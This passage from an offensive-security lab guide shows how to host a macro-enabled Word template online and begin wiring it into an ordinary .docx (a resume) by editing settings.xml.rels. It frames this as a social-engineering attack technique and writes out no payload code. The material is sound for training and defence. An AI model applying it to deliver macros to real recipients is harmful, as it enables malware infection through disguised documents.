

*"Save As" Location Selection*



*Saving as Word Macro-Enabled Template*

11. In the next section, we'll go over using a document template like the one you just created to embed a macro in a .DOCX file. For the purpose of this exercise, I've hosted a document template online that's identical to the one you just created. But for reference when you use this technique in a real attack, all you have to do to get from this section to the next step is upload the file you just created to a web server on the Internet. If you're interested, you can visit the URL below to see where the template file used in the next section is hosted.

## https://lab.adversarydevelopment.com/macro/



*Macro-Enabled Template Hosted Online*

## <span id="page-8-0"></span>2. Embedding the remote Template in a non-Macro-Enabled Word document

1. On your Windows 10 VM, open Microsoft Word and create a New Word document from one of the templates shown on the new file window. (Don't choose "Blank document" or "Single spaced (blank)".) In the example shown in the screenshots, I'll use the "Blue grey resume" template.



*New Document Creation from Template*

- $\times$ Word ſпì Blue grey resume Home Provided by: Microsoft Corporation Present your experience and talent stylishly with this blue grey resume template that includes a space for **NAME** your photo. Easily customize the font or use as is. Either way, a blue grey resume makes a statement P that won't be missed by a hiring manager. This template also includes helpful tips for building an effective resume. Search "blue grey" for a matching **New** JOB TITLE HERE cover letter template. EDUCATION tes  $\rightarrow$ Download size: 127 KB  $\overline{\Box}$ **WORK EXPERIENCE** any Name] [Job Tite] Open Create **CONTAC** ny Name] [Job Tite] PHONE:<br>678-555-0103 Use examples but keep in short.]
- 2. After selecting a template, click "Create" to create a new document.

*"Create" Button Following Template Selection*

3. In a real social engineering attack, you would want to modify the document content before continuing, but for this example, the template content will be fine.



*Template-Generated Document Body*

4. Save the file as "Attachment.docx" (file type: "Word Document") on your desktop.



*Saving "Attachment.docx"*

5. After saving the document, close all open Microsoft Word windows.

6. Open a PowerShell window by holding the Shift key on your keyboard while right-clicking in the empty space on your desktop. Then click "Open PowerShell window here" in the menu.



*PowerShell Execution on the Desktop*

7. Rename "Attachment.docx" to "Attachment.zip" by running the following commands in the PowerShell window. Leave the PowerShell window running when you are done. You should see the icon of the Attachment file on your desktop change from a Word document to a ZIP file.



*Attachment.docx Renamed*

8. Double-click on the Attachment ZIP file on your Desktop to open the ZIP file in Windows Explorer.

| $\mathbf{E}$  | ų,<br>$\checkmark$<br>$\rightarrow$                                  | Extract                        | Attachment          | ×<br>$\Box$     |
|---------------|----------------------------------------------------------------------|--------------------------------|---------------------|-----------------|
| Lab exercises | File<br>Home<br>Share<br>View                                        | <b>Compressed Folder Tools</b> |                     | $\vee$ 3        |
|               | Attachment ><br>$\leftarrow$<br>$\rightarrow$<br>个<br>$\sim$<br>$\,$ |                                | Ō<br>$\checkmark$   | مر              |
|               | $\hat{\mathbf{A}}$                                                   | $\hat{\phantom{a}}$<br>Name    | Type                | Compressed size |
|               | <b>A</b> Quick access                                                |                                |                     |                 |
| procesp64     | Desktop<br>À                                                         | _rels                          | File folder         |                 |
|               | Downloads<br>ᆂ                                                       | customXml                      | File folder         |                 |
|               | я                                                                    | docProps                       | File folder         |                 |
|               | <b>Documents</b><br>À                                                | word                           | File folder         |                 |
|               | Pictures<br>À                                                        | [Content_Types]                | <b>XML Document</b> |                 |
| Attachment    | Lab 14 - HTML smuggling                                              |                                |                     |                 |
|               | Music                                                                |                                |                     |                 |
|               | <b>W</b> Videos                                                      |                                |                     |                 |
|               | OneDrive                                                             |                                |                     |                 |
|               | $\Box$ This PC                                                       |                                |                     |                 |
|               | 3D Objects                                                           |                                |                     |                 |
|               | Desktop                                                              |                                |                     |                 |
|               | $AB =$                                                               | $\vee$ $\leq$                  |                     | ⋗               |
|               | 5 items                                                              |                                |                     | 距回              |

*Attachment.zip Opened in Windows Explorer*

9. Inside of Attachment.zip, double-click on the "word" folder, and then double-click on the "\_rels" subfolder of "word".

| y<br>$\overline{\star}$                                          | Extract                             | Attachment                                        |
|------------------------------------------------------------------|-------------------------------------|---------------------------------------------------|
| <b>File</b><br>Home<br>View<br>Share                             | <b>Compressed Folder Tools</b>      |                                                   |
| y<br>Attachment ><br>$\leftarrow$ $\rightarrow$<br>$\rightarrow$ |                                     | Ō<br>$\checkmark$                                 |
| ́<br><b>A</b> Quick access                                       | ∧<br>Name                           | Type                                              |
| $\Box$ Desktop<br>∦<br>Downloads<br>À                            | rels<br>customXml                   | File folder<br>File folder                        |
| 葟<br>$\mathcal{R}$<br>Documents<br>À.<br><b>Pictures</b>         | docProps<br>word<br>[Content_Types] | File folder<br>File folder<br><b>XML Document</b> |

*"word" Folder Inside Attachment.zip*



*"\_rels" Subfolder of "word"*

10. Inside the " rels" folder, click and drag the "settings.xml" file to your desktop. (The filename is actually "settings.xml.rels", but the full extension isn't shown in Windows by default.)



*Click-and-Drag Settings.xml to Desktop*

11. Right-click on the "settings" file on your desktop. Then click on "Open with…" in the menu that appears.

